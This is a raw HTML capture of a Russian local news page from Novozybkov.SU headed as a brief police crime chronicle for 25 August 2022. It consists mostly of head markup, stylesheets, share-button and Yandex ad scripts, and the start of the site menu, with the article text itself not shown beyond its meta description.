

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%BA%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F-%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0-%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%BE%D0%B9-%D1%81%D1%82%D1%80%D0%BE%D0%BA-17/
body_size: 21902
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Криминальная хроника короткой строкой из Новозыбкова • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-17/" />
<link rel="shortlink" href="https://novozybkov.su/?p=141423" />
<meta name="description" content="По всем случаям за прошедшие сутки, 25 августа, проводят проверку специалисты МО МВД России «Новозыбковский». В подразделение полиции в Злынке обратилась…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Криминальная хроника короткой строкой из Новозыбкова" />
<meta property="og:description" content="По всем случаям за прошедшие сутки, 25 августа, проводят проверку специалисты МО МВД России «Новозыбковский». В подразделение полиции в Злынке обратилась жительница Новозыбкова. Она сообщила…" />
<meta property="og:url" content="https://novozybkov.su/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-17/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<meta property="og:image:width" content="40" />
<meta property="og:image:height" content="40" />
<meta property="article:published_time" content="2022-08-26T14:21:57+00:00" />
<meta property="article:modified_time" content="2022-08-26T14:21:57+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Криминальная хроника короткой строкой из Новозыбкова" />
<meta name="twitter:description" content="По всем случаям за прошедшие сутки, 25 августа, проводят проверку специалисты МО МВД России «Новозыбковский». В подразделение полиции в Злынке обратилась жительница Новозыбкова. Она сообщила…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-17/","url":"https://novozybkov.su/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-17/","name":"Криминальная хроника короткой строкой из Новозыбкова • Новозыбков.SU","description":"По всем случаям за прошедшие сутки, 25 августа, проводят проверку специалисты МО МВД России «Новозыбковский». В подразделение полиции в Злынке обратилась…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Криминальная хроника короткой строкой из Новозыбкова"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-17/"},"datePublished":"2022-08-26T14:21:57+00:00","dateModified":"2022-08-26T14:21:57+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 11.23ms meta | 1.57ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-17/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1192996370&#038;current-layout=single%7C%7Cpost%7C%7C141423' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=518494300&#038;current-layout=single%7C%7Cpost%7C%7C141423' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=13753733&#038;current-layout=single%7C%7Cpost%7C%7C141423' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=657975751&amp;current-layout=single%7C%7Cpost%7C%7C141423" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1944957647&amp;current-layout=single%7C%7Cpost%7C%7C141423" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Криминальная хроника короткой строкой из Новозыбкова&raquo;" href="https://novozybkov.su/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-17/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2580%25d0%25b8%25d0%25bc%25d0%25b8%25d0%25bd%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b0%25d1%258f-%25d1%2585%25d1%2580%25d0%25be%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d1%2582%25d0%25ba%25d0%25be%25d0%25b9-%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25ba-17%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2580%25d0%25b8%25d0%25bc%25d0%25b8%25d0%25bd%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b0%25d1%258f-%25d1%2585%25d1%2580%25d0%25be%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d1%2582%25d0%25ba%25d0%25be%25d0%25b9-%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25ba-17%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-141423 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-141423 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
